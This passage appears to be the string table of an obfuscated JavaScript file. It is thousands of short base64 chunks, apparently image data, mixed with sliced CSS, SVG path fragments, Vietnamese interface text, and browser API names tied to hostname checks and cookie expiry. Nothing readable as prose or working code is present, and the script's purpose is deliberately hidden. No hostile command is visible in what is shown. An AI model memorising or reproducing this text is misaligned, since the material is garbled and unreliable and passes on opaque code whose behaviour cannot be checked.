</div>","dyrWac5iXu","MoR5zNTwls","He7Z/HxxjV","Af8maLANic","AAfnB/+zm+","XVeWG1T3BP","dNosi","o/O0cnTAnX","3WpnYw1m6Q","L3Xyj1X+zD","PvfWt","WZmOcKjODx","g68hH3PMNJ","hY9/Hxx/1z","HAADsyV7i3","/bTmdD5pEq","8u7E3im40E","vfcpF2FMib","gnwYjcQ8s8",";\n    padd","dh4nRraJeP","QgbjM","S90oT2zmJe","Rb5xL29bIp","wZB52AQAuE","+JeB5EPAAC","0ssxzuCe7e","kStQ75H6cE","border-rad","9nQxsTcw9w","ecPoejDI2b","Piy0AwILzk","QJyX7rVMq/","8wHV2WFM/7","mONO8WyITr","R5wCm99Fvz","n7vm/DM3Uu","3MevXx3vl7","+wpx3WiaYn","p8XNvZ9fPx","JOY08y9N2H","nuoVOiEn1g","x;\n  }\n  .","rPzT7utsNd","ve6N9sPE/f","NMszU2nTH+","RNxT5jYw0n","z9HS3ejO7R","SzzTgG5L91","zMk90AS/lr","hHiEP1Dnca","7Oqb+4oWXe","active","W/cs7Ye9mm","pkjgHnFyN5","Z/NJJ0Uc4Z","XsR4p64Nzo","Wq9TrZHnbb","5xrmDPcE1g","Ft3U9yrb44","ZfyLN+5fQg","K38B1NsD7n","EPWVm2Rlej","mJ+F9JyEuv","vsyzurbsp7","n3bGe5p7Vn","elLgXJe4BA","fRNMQvbMXG","KWTvWM/ROz","xW7kyeey0P","pgwOU+miZp","s0txe4HQFF","5t8BNO73Er","PL8NMurzTM","g3VIcJ3/yO","cKzxxd5viX","K7aSTaTJwM","evE3kLsz74","FOBuZEvUOu","ZbCvH13NtX","RJ8v0Yd03r","8i91qQMHMf","bzRs6NvYw+","VCnjMcz127","86pP9dCZ0P","memrJl+Z/L","8hqmve5v5P","U/cyxL30sQ","3eLKTuFfcB","9DOCWfe8P7","C223.17 28","1zrrWoIW0/","k+3KZoUGpn","CFwoQIAbCI","knLeNmb3YI","GEeeBqLzFC","CfuZYl7aeI","VNof/7zP9+","6xAaDy8ysX","2eyIfAAACH","AA04zbyEfe","794iWWiCtz","yTu6c46xD0","OIliBBCT4S","q+68gEUvI3","7Y4iXvlia2","4p7AAA3wIE","nxGP3+fHtv","Yzkf/P////","yJH+MN1Dve","AYY4z9yt66","mosPmd68AK","7cp7rVcGd1","icR9+xO4p7","AOAcf8AF4i","OvebD9M3Et","pdr071Pa+z","uWI584l72d","ibmnj71JCb","lZ3g14p7dS","l73Zvth4l5","biefU02lMr","ABuxYMoALA","sj2yzrmNQ+","HsVwudMl2m","g1bfmjbmL6","+Eebea+Weq","tnHCm7PbeM","NN8LE1NdUz","IDb8lIGAAA","SX0YBra7i1","Tdncv2zPJ0","HEQAAAJT4w","JTXCmebdEJ","AbOS7kY+4l","m73h6MWgzM","pTA/5NFkGx","faV6NBpXhr","m5p6Vibm3j","2HybupTfFv","psHrrPD5YC","QtcyppVrnb","0Vh7pWY8ck","tR1JY5MfV3","9g9jLPO05L","3HTqvVqIdP","u1Te77ijuR","uSU7inu4MT","ci0+ddMLG9","He2HMNz7cG","eupviXn1zn","ZmHu2yUcwv","nEpgE5dB9/","uok7tkWb+H","cxD3dmVqRu","uN7FJML3Tk","NofLpgp3IF","tyMxgXMsfj","s3P/Sj7LgS","nHuKey0ncI","8Bm+0HrbTa","Zq38ExgIo1","79/pvY7jqm","z3jhVplaLF","q659mvo8Zg","9zLEvfSxD0","b4l7hW6VNc","mEmfBedmbz","D3dqbw820n","NY2pD6hs7d","9r9nXEO917","3zEbiHgB8W","53EPdviLZz","OcQ8AAD4Of","hM7/1yfucF","Nzbx8Tc06f","n+u204e2o+","5t0QmWJUjz","CY407xbIhO","qTtQzFBA4c","zNa2nJN/ps","W6ZIHFrrmF","--code-btn","hlglgRuhkm","bPYt/kAz3Q","/mYUXPvTZh","TFGetChNmY","vZCpqtiU+s","3nuR9l3IWj","code","S10QkyqFyy","SiM3VUs65j","NZpTuJeZKT","\n    verti","3Vul2iYY2d","SsYTMzaTjM","rNCdxLzLS6","UzJQEhOu4t","C4jAAAuIwF","yoG5f50WMI","m8scp8gEAL","9xjmI4HIO/","ltGVI","XPsDJropJh","TNh7LjxKmZ","8SGPajnWj2","vkJ2jTnxSN","orm: trans","JnARBrTtlU","0SzBTa9MdZ","FsbuKZR3Tv","rwTGul86Qa",'sform="sca',"NY2pDQ9JB8","PEvdye3fNf","uSs8LXGeHN","QxjQ3KIt1U","https://pu","6vTNsW9liu","93sMsdV7Ml","1OcKhNzzzb","ZS4txD5AAA","yj2XCDUrSz","GvRf+8cP/L","AdqQe+cS9F","r033u7hj15","     backg","TD6HPIRb6J","eNPrC","yM3GxU7o+j","oRDcxfMqPi","MbRWDcn86L","3xL3BG14i8","OVm4mKndH0","Z7r25zZs7N","BAHvlkAIAQ","VAABwR15GP","nNwxmlfeOJ","DDX6mSZXC+","4aZwqM/Z6K","QZzKTzwsb+","c695sP0zcS","B9Et5lu/cP","zD3VBTmXok","M/E3LMyMff","g1EfLNJ1Pf","vLoHJ08MVC","l59c+mhrTb","y mã!</div","6XN9sPEvfS","lMbn+DKlT1","73BC4bmZan","s05zEvchIq","G1Ll0j2Hq6","XZsKL","X7uQk7hU3Q","dE3kczTxE7","9wkrc3GOBU","AgFN+8Fs3/","WIh8AAB4IA","R9l0Imjkvr","AcAAPvkQR4","UwoPp/gu+z","IzHmcfdCpj","zHz/CobkLZ","co8P6TOilN","9Upr4vl0yc","WDu55to8Kc","yf59V3+XdQ","p cho các ","1Xi3tK3xL3","rgw741TZWq","jXcMgHMCJ0","1HiVwmjMzZ","NEEIIXYs/X","GDrXvE7BMD","4M2M8Nr8w6","eIeAADAM97","YjzmSn7/rk","mHuaeisLcK","HsOFOZemhm","VjjifmbJm+","KmJIFQqa/3","ftQTNDAYY4","a+wKe7lNsW","QZ/qgBx23A","Qf+6Wh8oxp","Xu72xT3xL0","gDR8AAOBBv","emO0+vcfO2","sx9x2U9S+T","uReel1frE2","ktEPgAAqjx","jD3Xiv33GV","39Q54Jrgol","l+rDum1bG1","mOCMzokNaE","RE6Web9LWz","egqk9GnQHL","5GRVmcc4p4","sClyLnFI8E","G48zjbgVM9","RP31jqJe7q","mjJkhJ6MA1","nsform: tr","uWwpztTKy5","o3TyTLvFJD","93595ldvmD","Do7nNc/89y","wT2sz3BubN","iDaHy6YKdy","QEADBD3xL0","4p7tb3OC6t","70Hx6ky6z7","cRj7inm8wc","Upiw21b7DW","rCSsPcAhFG","x3DNC6Ae08","qtLmPe3sJ/","bp1XIXP2qi","IAlfBP5iHs","ncY+4V4O45","ấy, cố lên","2TNwT9yICm","AddSa0z8dB","h8gEAADzPS","wUzhTtwqE6","iYR93xO4p7","nCSUc7E/03","X/D5vnDrPb","o1OiXulzfb","6Y4MfkQQui","CyHNx0AAJB","fuAcAANwTb","QAgRTry3Y4","fKYXP+M1Jn","zDZ/qFjohJ","vrtf1JjYJp","FJA0Cbvcdq","Iumip8yj7L","D/3p7PVG4v","ect: none;","p5FmHuYew4","+7kJO4VN0H","tN5j7Azp5Y","+6liHviXmJ","xLmgaexyAx","9bWpMPoQQQ","+mSHuiXtNV","Ul+7C3K8o8","cMfkQuq9Yv","jY21TqlPDs","yoKc6/EjE+","M3VUs65jux","tijDBryYd2","2/C5EMIoXu","A1zkwAQBwc","i6MmXkO98h","tL9sZ7jFMx","3xnvOJ46Yf","eumn/x3TD6","AgH259/sFA","wWGk3bTnTX","eEE7kM4Ex/","Kkzkamvf5r","dW6O37xOP3","xYAAJ+U28h","/hNglqQnON","8XfM81XApj","VQyiapc77u",'ss="notify',"    height","5kxX6Ak/K1","g7jmcxD3dm","nGvvpkh7ol","8gu+yxwpKM","8xMfJWECV0","R+x5R7H6H+","M1MkyfVj3T","OdhlTe+sLf","bxf7Sbf8Qd","cQ9cS9C3BP","r+QAAaOfhE","zePrVwrQMM","zDxG7eWbHZ","kmbbXA12ll","T4pd8TWFM1","TYPXGeHywF","/ZWy/v+lqz","cXaFJjV5pX","q9lPrVB9Gf","wtQ3O3JLEP","oP0Gb5rx4J","nah/GOJuZ+","2a+T/NKngl","kmfZtZ7int","X3ewTT7grl","z3FOIcwNR9","y0TzM5jgjM","FiHvi3uiUu","nca80sZ2Tu","7PTh1NmL6p","//331A9auz","vy2WGBqV20","U93hiYR93x","K9O4p7HTNx","lmmJpU+OEC","gAwAo8iv//","mnxC7JDXBm","OfOLeXjbFv","4jwnO6JDUh","g82aMjSXad","Zd3WuYWUMg","+eMM15rnFP","lkm14skdSY","2XijuvXzxP","iUyedsDHcd","chIqzMOcc8","Lt68fKd4l7","b42N+8zPFF","wAAOAovNwA","jqPsu9C0Mh","AjyjU","J2hGScUe4/","5cvP/wf55D","AC4Gdcin7g","ar4Zh9xL03","Wl1xiHuuSH","afUzoiklM/","iXnggca++d","cdiezdsW/X","02X6YuJfeF","+lNca+++ZD","WpjtOvZARb","xTnMS90ajr","QyTKX7mqd+","eSAGA3RL3x","T8DX3KJe5d","OTPCppszMT","rMrUI","OSeoY","+raGr19n3j","v+9W3FwWnu","Z9qepmZ6b5","n5dwZxmC3S","b+u7vvAEFc","+NdNl7zEwf","nBECXDtDLB","xkU4h8/4W9","uYVwLQucTl","E3BP3IsQ9c","/c25C6YZt6","mO069kBFuk","xIxyae73yl","jbGT6737Dc","8SpMuuv7US","pLeNx5nG3A","NCFybnNK16","/Vu5f5SeJe","mXo2XbGhjY"," color: va","AAAAD7yIfc","Dd1U9wDAIB","EvdtXiXuSU","z7crxYybW6","7LHAEoy2jA","O0PF8wU7sC","g88z4pXlg7","4VSbmnm3yE","AbkjcE/cix","E0JnYHFBYm","2VvdgsmdDb","add","Nzz35Bs/VF","family: sy","LdmSs5mgk4","+RNIlf72Be","RXc5ypr/cK","Gcd4h4AQDd","50JnU+qJKt","8l5V+n0Nzr","QGi7MPcw9i","4Z89yRV9q3","Sa2cxL3dOf","DeTpZpv6dK","7ziHfGZXj+","7vveHoxaDM","8Oyk7inzCw","n1Y900rY+r","bpzPcY5iOB","PEHADiIZ5F","M5QjOVX8EL","gAA1uLBEwD","4pzvvDu1yE","gOj7V9DIz0","OugS/7j8Jm","LbYp7m2+Ke","/FPcyy+Leu","ZrarX","G5X6cEXRmo","vlBaC9n4o7","w2uRz+UqI1","A8JAXBAAA4","gPmu/7lnoj","AMA1uDAAQD","z87yWPyITR","bO+beIewAz","9e5+dp7AXN","2HuLWNi7tW","jPUocT011+","HcR71MmL9P","tNuYe6JbIO","Chrome","afTN4e4Gc7","3nHohI9wkr","paMmSEnowz","bPjwiqb4l5","pAADAv/NN5","h1yP84IOjP",'4">\n      ',"GZiOdU4Dkl","/zuLNbJMt3","zaPEEKDhLm","uuv7UScA5j","MwInSzz/hY","VPTyorQOQH","ết<br/>bất","eyUytTXece","yecKbq955D","gCwJQcRAAC","vinu1vc4Lq","Qkbse","bqZrfwkwZC","ibd8nmC7+/","ZBmxqFMfZ+","jWp9MEBSn2","L0tTuJeeWI","ajvkkvASUY","/8lH3Hvcip","qU8y3eIvDW","vt3d3mLi3E","klMzD0xCMy","A5B0f7lcLm","Bf5iHttnMQ","2okBnMRPvn","JC/PeOFWmV","NojFt4AYe4","woAfFp+/nd","zlOkv9wp8d","OJaa//pok5","fAGDHniKfu","UYLZubh3tf","yCAAA3IS49","JrZzEPd15d","2SqnORCiTj","k1q97G3Ivv","BAADwSfnBb","ect: text ","lOtk29kmKe","sNtX5CSQt4","T7g3A/iHjS","8w/3QnMO95","Cttth8k7qU","D64Kpn4kH5","NjEOZ+j5xg","cx//Pf/3nz","A5sEbAQDAB","wMhZBXmHua","MU2XWsOWH9","rz0TGOeQ7I","1XqdbK8bbZ","3cHr/6vtGs","6|2","l6qZG6z+Sf","ZBRmHuvlXv","CpnfsvPPPe","3FPd4YmEfd","6ureZ79P8i","6SKlM3fEoj","vvAAAjb5+/","VdXGqzNTaP","TL/mZsV80b","TQzPhnmnpu","LA2L6IAAMA","mportant;\n","m7UMx21lQz","Nyr8ZINbUz","Ut3tU4o9dE","'Con trai ","F9d+cx7ndJ","XDdOKWAoE3","LMao06ntwl","gVM99mUasx","AIiYcn4J2j","glOJa/KRjI","Db1Yss3+uW","1qvZNcS9I3","A2CIPqQDAo","Lo/wEbZoz8","Q73Xst3rPc","h7ol7o3PiX","UOb7/uTP/V","\n      (va","/lf/VXEt87","dQ3jv93qPn","D5Y53Cvue/","PDlDqo2Was","sPQu2VIjlz","ntRnufSWbN","xNzT596ElM","BFxT9yLEPf","5UfatW8bE+","z3HuazR9h7","SLxzhK1vHN","DPa3VDvc+Z","AC4Eecjn7g","Rzy2cbjb9J","3EvMtLqjEP","xD3xL0IcU/","HqMgEs8lCk","lmCaT+Wfj7","gBgJeKeuBc","+JehLgn7iW","hNPIR98IDi","jJu6tdRL3d","h7r1W7rnah","Pcyy+Leupv","J7ZzEPd15d","AgHU4IAIAw","Ou4tZvz7eK","z55n+4Y9eZ","U8Xjm2q2fT","jcvsQbJDDn","/gwAwAAgO1","WHsh2XQ2dR","gqnzuWyXKZ","bO+beIeQBV","2NtWxu69Dw","52CEHo5Ye5","Rffdfne7/k","R9nBJ2ZaGh","1yY98apMrV","BdPgFAwCZy","Rzf9e9ckU4","Dh3xbrxnuM","kW9xCD6f8g","l08krUsvdW","320m/z5WC2","YAAAAwMpr5","vN0unuf0u2","br1NDmzaKa","30Y42xm6uf","fqhRHXHudA","J0sU5NKHxy","vs+8djN2wK","mt8NAFmZmt","0XP5g2mcTp","RYZ6iYjNRJ","ul3Jo/O0ck","HYoIG8czzb","-y: 8px;\n\n","Rx+mE012M6","ZkPQ4078NI","pFhnqJiM1E","mvLw+n3Dul","/QuyS1ARnm","0XBFxogO73","GrgtnfpnJ+","l7nhdU2xb1","8VrfYp+QsP","Tjs1knV0P+","vR9wDAADW4","3jtWxHdMvd","wB67NzsQdo","cq2/W9+Zti","Ax+NFDwAAu","7/pas3zAOQ","GuedmYu7Vm","ciERhJz0va","sQ9AACA78K","ztSJxz+ok7","E3LNNPoLpX","HpCYQ95Im4","fVxFE+8MFM","yQpk+uUk66","LhX2mw/SNz","63Exc7JSuz","eTrPWRfzk8","UVmqEOJ6a+","YmVw98Bzf9","7MzfFvdre4","2J9NbnemAo","biXJu4BAL0","JhxC6g77jv","PwtzD3LMIc","16zQncS8y0","Sc9L2oZigg","DmhmHMvX91","TzyiZ/ot9O","SevzzuYZl8","G2fuG/shpY","AALhA3BP3I","7ijXcMgHMC","de-btn-log","PnZwv16Z7n","Tq0vNNLge/","U/cG7xh/uY","UApxbX4Scd","+EeOS6IWub","bs8Np57qrF","vq5plnKQEh","niP2LEUQ9J","iNxr745tjd","0qScxMffEI","glw1Mr2ZC8","MxPtnEbGT3","ight: 36px","225.991 28","zET99Y6iXu","15qUw95YxM","buSnu1fYWB","4KLQpkz3JN","0HiXnpT3Kt","i+uuvSWLuQ","UoprsVPOib","f25//zvMPk","Suzfn28V+7","/89cG5x76n","e65mZh7dWa","9ZwywQwI3S","PloBw8sduT","WrGTrUqa7Y","4VWb9tZ2Ic","1CFxBp//5a","JtMM3/9dU2","+JefXOIuDe","3J7dxf/dPo","vttd5YbVNc","tq07nGds75","7FOFdPwdLu","TPxcOzv14/","i6Pjeeeaiw","vmBv6fxuK9","2SNwT9yLEP","USn/UEgmWQ","tSRk4jpkP9","Lupd8AzwUW","Qimd7mVqvk","h7ol7iSlxr","HieLe6pviX","+aWBNN+sTw","cKlOrRYpxN","uoUwg7ulO5","31mywA59gi","a5hZQyDRnh","1CHPvtXLP1","M9zEj8ExgI","RmeRNyzO4l","uJuZejZdsa","irk0e6rvkE","RPAjNDJMpf","O05LM4Y75y","Up/96//tbn","Wv8P7HmpeH","9+mZ9b96mu","TnXWIewAAA","2m8S8HrHB4","AAQBAgbgn7","vadklYFUua","xeObarZ9Ol","5J3ZYz8Tcs","zD3MPccKMy","Ne92X6YuJf","DS0MDH36sx","3JEyep2c++","j7vmcxD2Ld","7prZXSnUmQ","9/sc/DnwcK","BAGzET/ABA","c7okNQE6Zb","bg: #f1353","Ld6z3IdSZz","AiH5l6vvCU","a/vrtjUblw","1cAgP/y9ft","uNHODT3euU","Dpri3u01xT","83bAJoxt9n","DnDPdnmLZj","2xm6ufCwbk","mmRcmMw1Pd","si7dwev/qi","wAwSNwT9yL","zfeUz9JC0Y","DvjPO2I+vz","2Q1v8RBed+","m3psw+RBC6","Cn0f8E53o0","8zpvJxL2y8","T5apul86pP","FNYp61+Wce","TgzAzMfkQQ","JItbqGHM/D","eWz49dVLMH","CWZ7lDrl/u","3mexGlzLvR","MC5OZ0AFCp","3FiIfADCLh","8apMONbTzH","3EBcyw+ddI","OC6ttinvi3","p5t8RbOLXF","9c5y4BwBke","XfGb6LZ55r","Yp7dSIfAAC","E2N0Fs58pc","+J3HPYp3mJ","6oKvUcqZfS","uYe5p7YYT0","HuSd2WM/E3","Jpnc6kgnFp","EJtKYtq2ik","vkY+4Vx001","insdM3FvrJ","rgX3RT35m+","EziaXQJUwZ","9U9wLEvcAA","+NUlS3fmRV","HkFknpiw21","Uxd22mbTJY","AAByEwAcAw",'-72.8398" ',"EPQDgKBxaA","Xx3vl7j2ip","KmOYGZbFOh","VWDYFrkVOK","S4f9mkXs71","6nSZznLlf0","gkEc7r0Kc9","ELfk5ku5WP","2O/aN4G0Iy","A7JGHOAA4E","12v601sEkz","P2zG5e8i9o","9+tKdnMS94","HfX63oTmwT","7gdMVUAjzT","wAjs37d25B","e9TfMo01jD","/8I/8nRIAw","zMx9/YxMff","KYsCL","i7u1jrjb33","d+0rcz69fF","m3eIfeTJml","LPX68KnUZN","bi31knc051","i41vQr/zN3","zzLHXL/cFk","ADAg/npd/5","3rlLXFh3hu","8+BwtxLM+O","M3JOcxD3dG","MQ93RmaRNz","6eexHwVc+9","L4BAAD+IxP","O48RT5xL7G","O75nMQ9mzM","55DvpzxVeX","ZhQg5I0MzP","aXinVmQhl0","l29ePnOwqb","hNzzzb5CKZ","hiXJTel7gO","FPG45lrt34","RpumQBmhE6","QCw8JlUALA","7LuFdmRpsv","t4WJ3GvNLG","ncxL3LNZpT","rA/xM1wEvd","paQuZl0fCb","FC2G64rNAJ","pZc3PHZMPo","(--code-bt","iHuAYAf3gA","XXdtfRDqbM","uKex0zcW+s","ObezYyjz2D","1S9UhYINs+","jPR0MaMbRW","nv/ALMiVnP","4rEvdxe+6a","round-colo","5Im4p4wsYe","3P89/rjN5l","HAACcnZciA","cc7inuHAbp","MAIBwkAgDv","MTduHYjoXA","pj5ZpOp/6Z","OlSevzzuYZ","mneYk7kVGW","9b+0//Y/8f",".05 228.55","pC5mXR8Jul","EOZ+v5rg9h","mc+HybGHkB","mtvmgjI2Nf","WdTqjGPycu","nVAbMdxL3r","gCX+tdE2cK","qyyKe7VN+t","zD3NP7LCei","tainer.act","3u+4o7kU3x","E6WuXRX64R","/3mN00f2Yp","I3QXkxzRih","2bYp7QeIeA","PLsNvnlYhc","=; Max-Age","z3VWDYFrkX","zMfdqvGRDG","OiXulzfbDx","/ckVfat04p","AM1xQAAADf","1jWMKHFwUz","ORDCCE0Xby","ObZ4z1ix1I","SCcWmWiffy","MjdRAnSLep","XVtjd6+Tzx","PfEvQhx7xR","PEvdye3dDf","anVIsU4G5n","Q9wAA4LPCB","5GPnEPQAAg","-bottom: 0","E/mR6qzMdE","Atwp6Mc0Zo","m+9P2cPI9N","4y0OuMQ99w","Id7sou3YGr","PfEvcEbpm6","Mff8VJGIJm","/thNxDmB6H","R2RDwCAOTx","bZ/zhBACAz","/dc7cMYZzN","xnuOckAvGO","uGe6uItmKb","p64FyHuiXu","Z80SWtTLLb","bORuAcAbeD","MTcs00+gul","crBAUopdEx","zr8SMT4a55","jHPKd8eXrA","OOi5/MO2zi","2NG4JnARBr","eTDuk+vcWL","t4yJuZenYm","cS9pJO453M","5zJQ10+9MH","O6Fvybzdrn","9thIAszM9q","vKoUnTcP61","kw0tDAx9+r","atO5xndNyb","VqRuGd1Evc",'aceOnUse" ',"AYI88xAIAp","OsRGwwuM7N","4viXu8zhzc","BD3xL2rV7V","VC5ZMIdKZt","w+RBCCGXES","llzcO7H+49","i8BhNCpMPc","XOTdhXKmFe","hostname","mH0II3VVs4","1732135NOzBiE","z9yt66GSNf","DLMSBwtwbn","cswhzD3PPg","EuCfuJabEv","csanduFKYk","3zRboVkEvp","AAMBNaI184","dWYx+Rlz3A","9N5gBHkNm3","O4WobnLkli","SHy3TdD71y","cdu3hZQxNy","Je60Pb7Ep7","Y4Lxb2rFy/","jvpZJoMXEx","cs6pntxAtP","Mjccwz7wwm","znCk7QIDMc","3OZ7GUzRtL","w2f6hY6ISb","m9N35hNjdB","ight);\n   ","LQucTlAKcW","UytS4W+b8x","none;\n\n   ","T4gSOJObYG","p3h3vcWNeS","W/7Nv++JwA","Vqv5opv1Y1","IZaUeflCBL","Mxkh0L3PPN","lQEwuz36O7","WSY0q/ErWs","289.49 147","m5p4+9SQm5","i2Y2nAzGhc","fhny3y5G8L","E0OnwAAwIl","87Tkszhjvn","n3isZu3BRQ","/pkP50JnU+","NOcxL3RKKs","lTF1bo7fvE","20E01YsC3Q","+5i1q+P98r","9OIHp+FTTy","hH3tjmJe/W","HXLSM","m6ufCwbkf7","3rEjDjVTrV","P4STulSa2c","745TNwDAIA","qb2i7/7W83",'sk="url(#m',"14UuMzO4/x","2tDEx9zD3x","zh9l8fGc08","2HyTu5fbuV","0bRWNfF8uM","UXlwpTMnZd","TOp9U+VTD9","NdNp4cybXP","sW93Ka413J","I/3H/3MFXG","h8/4W9tN5j","bArPavJKZW","LrkRDB9XPu","GM3xH+ITAd","FocOgAAuOg","88DQWmaEOJ","joTmfr6p5n","uYe5ZhLmHu","8Oys+C7vFt","O7tZVPca9g","c5wT2CBTGk","RlejbhndxL","lA9OrmVB8P","AaV3icoBSi","741SZWl1qp","8w9zD2LMPc","Ag2j7ST5hb","XiwAeDUxD1","kZaa8PpviV","10jVxqkzL2","AcBf5NkUz/","Jy57hntJmw","Je+JelLgXJ","eiHsVZ93nd","9Fs+81i9Tz","wLXJK8UAcF","b+FmTIQkt2","e5ZhLmHued","d7C6f2r7xv","PjdWaQTYso","sTcqzMx9/Y","wAAG1iKfMu","MCteAgBYBf","52QMAAJqIe","7l1OJe0mIe","NOHdd+0Mqa","sk49gepdbq","e5p5FmHuYe","c85iJe2udx","4wtyrMzXeG","://www.w3.","tWX3uok7tm","TsnxL3lu73","CrTuAOPNs1","md5Olmmvq4","xsTPwW91in","kTRtnuCe1F","K7VyTK5XiS","TfFvfzm638","XI5+4t/Qtc","NYjf1Dngmu","eJZqYs5dga","/ZW+b96e3z","RxwXbcfeKb","4nSxz0vax8","6C294.36 2","9961C228.5","rXpjtPr3Hz","qFjohJtULl","aataJZ985Y","20figkaOMx","fQOLeNCdxr","cuối trang","5X8t3rPch1","CdsDPcHcaZ","7+iDo4Qejm","K2k44E47NI","8LkQwhVxea","4B+CAX3gA+","K7PxoHr6nA","74l6EuCfuj","X1xqkz9vGm","ZSNwDgE8Db","f5BP3spPiH","2wk7gFAK3h","zsmMw2f6hY","KQEh2m8S8H","pTpWJuWebf","in7g3vHnt4","+4l54UdwDA","OXQffzdT2i","uuSHuAQBAF","eKYLnKhTpZ","gH3yIAAAAf","8UNxbiHwAA","hx4t7C5EPA","GJxH37E7in","utXES93Rne","HugIKYd4Jj","tNdzMT7ZxG","noti-text","M1wEvesTvs","op: 0;\n   ","uP8cMk5Oiw","9Hl0NaocTp","9/dhbyGOT7","zefEEAAB2a","sC8+aW+por","1PQzvku5Bz","69wIebNmPM","HMiT3oCvgr","YXaWWM/1Sm","sClo5VUw6N","B9E5HMqHYV","DTLpk1DK3g","osU42xk+u9","/yXfGGV+Pc","Q8AADguh3o","xuR3TUfXDd","xTG2fuG/sh","7nLefnU84d","setTime","toUTCStrin","DiemvvyaJu","0Q+AACA7fP","5h7mHsWYe5","Lk0jqkNqW/","KANL5GPuLf","r3maxb3MMn","btn {\n    ","1XhwBAIDVi","qbz3dPQtju","ACAXfNSBwA","66BCZv4xpL","Ymiti5lugt","8JefbMsvXn","uKO5FN8W9z","VZw5vNt9N3","X4yUb2piYe","m8abIpsgHA","w8k7ulOn8/","zKTzwsb+z4","O92QXb8HUh","j/ri1Nl+u9","nTHqRcywk3","wAAMMmHP/h","oS+O58Qu7t","/ROdX//d/s","0c4NPd65S1","zEl7nVvth8","MzMFXGqTN/","jDps5mkk2J","7Q1j2dEM+I","ptSjXlMXvY","qzBq2/NC2M","t83Zq7Y1G5","Juedjll7Xx","I3BP3IsQ9c","edueagcc4r","Rnhv9xZmZ5","4J+989fXTB","MCCd//1r4E","4pT92AAAgA","AtsTDGQAcg","D/E1xL7p5p","FPXFv8IY3i","Mc1YoaY3VM","4/9HPXBGny","vo74ixMz7i","i7vmcxD2Lc","1kGlzy2XiU","u/vv2RfdbL","wcTeHeSzKm","J+HdgCAExD","AQFAt8ol71","hOyYud7JCX","FPXFv8Ib5m","1b4p7hU1xL","UtIesTKIqT","ZHZKaQNxLm","17I+Gdh8iG","YEve6N9sPE","u4AAAABj5F","sqxiU+9NhC","n7l3bE/cKm","c5wT7Z5C6b","CJ8u8v4VNf","A0NAABa8pM","/3o94d/AAA","jl+aBuZ9vo","zNCp5CpaT0","i chuyển t","3Y88W98S9F","ZNl3t/Cpr7","MsfjUSSdsD","JPqBUumEOl","nvOIXBQBgD","s804BuS/da","5gevssKZ+3","GPGtopBuT8","VNIr9pdsxH","6sw5xDwDmw","+Je92b7YeJ","uxQlMx6eaX","Cb+BAVCzcL","n86LGEeeBq","-size)) / ","02Cbus0k0u","muCfuDd4wf","Zjj8kNP5lV","nMRP31jqJe","Ol4iXzEvcD","klqgjPNuyU","tl4lLAXQeX","8z0sVnYGNl","7utPn8zmJe","yLjVLdpzMR","72uL9amwKw","LvnPABwzTI","BMxfeYA02w","zc21tg+Dfm","tX6aYp5crm","92cxL0++6w","vgAAGCn3ka","FsB0302pRr","o/O0ckTA3X","QEto8eB4X7","-weight: 7","x7vETuWYki","CbSmLatopH","y729hU9/9n","qG8Re5mnPY","textConten","Zu3BRQx1yY","nvfhGfuXqp","puY0jYeJL4","T1xb/CG+Zv","2Me0HO491q","bhndxL3atZ","gBuaeuO1r9","L0SMz4Z5p6","xTN0j0tt3w","dt7DvnO6Dr","trpfU7c99w","6tY1jHdixO","UjjnFb+TK5","TH3MPfEDuu","deHH7QAALj","gs8Q9cS9C3","ezFfVePF3Z","5NHObUJYyp","GM3bwsoYJ5","8I5oR94h7P","PEYpr5Oa+b","x/llE7CR36","jFNjslM6Hx","Ie7rTMoG4J","XGS/3IJ/Dv","6pyOZUGyqd","+IeAAAo8OE","    sans-s","AGIe+JeRGF","0U6x/SDhHk","AC2zAM7AMD","4AYLJFWS+d","TAACgy/PIJ","ZnKPDspO4p","edmDeWovvZ","zPJ1m3m1tQ","jNE6EKYe6+","nGvvtlP3BP","puNcarM960","20sk0GbiY+","v4diOwxgJK","0|1|3|4|2","37jPcY5iOB","5pMqxGibZ0","AAAt4SURBV","cqzjrPr8zd","m4wHIOz7cr","B1Iab0biAO","   --code-","vdErcK222H","AAQ5O3BP3I","x7bxH1uCFw","2HyTu5fbu4","5h7kndljPx","k6Zbjyq/wT","l1frE2BWW1","mxzeQ","PUbGZqJNl+","2Vqbv125j7","6ry9FO3P6P","VecMAAABwU","NyTt4nchXl","AAAVuNNCAA","XnsgHAMAMH","rPT6ZtD3Az","zWGCV","J3KtZpzmJe","D12hb4bzAC","KZMYxzzh3/","kxyILI9cWr"," 0 295 294","EfTaJZtdTe","EPY+5SzQj7","8fik+LSXZh","4RGOl+6gWW","47.66 0.45","U2YuuNRGLu","mLXC3zleL5","3SyzPtb2NR","r1DidLBNqU","or77j+SM0U","uMC5lh86qQ","fx8cf9cwIn","QnEvaSJuCd","cTwuZrhHIH","K3XtESy2QV","0XWrH/6vd8","BryYV2yMKa","T6EOpOZfF7","d2CO3Btdib","Y19Hx9/1DM","QTffVPMwnZ","R5Pv1qYlgF","7Vibm3j4m5","mhKX9ojlM/","AyE5LS7mPX","5G4B1CECwg","bgcTD93var","veSTuKez0n","yTuWazTnMS","Myp8RO9ULl","klrrIZJx6b","D0AoMohAgD","7Z5C6b2aNA","W7BhM6mOnY","70dBrIwM6N","p+4BwAAcJU","fkQ+qxi8aP","fvOmmuDe2O","n7xj/+gffz","SxPftkmk7g","p3JTD4vbOz","HAAAcn8M9A","QA8Dd5gAQA","w99xMzL0aL","nMTH3xCA+q",");\n    --c","9tr/gTLtbH","+4K/OId8Zr","xiE0DZh7mH","Yx+/j49ton","ecc8Hcc9sJ","1rItLnlMnE","zkFTP8W7up","cQ9YWIPJ3H","vHYzdsCiph","rEvesTuKex","cxD3dGZ5E3","jEx9/SpJzE","HZKbhU91CJ","5fLrzf7d3Z","98pa4MO+NU","3vIt8xD3fY","RsPfXEnZV7","cYAAASU4jX","AABzXWeLek","MC10Fm+Nt3","u652ocxzma","/Jom5A1mZK","XwfMwLPBCb","qxhyw9tG9N","pHFPrUl/fX","sCsNq9kpta","ng-left: 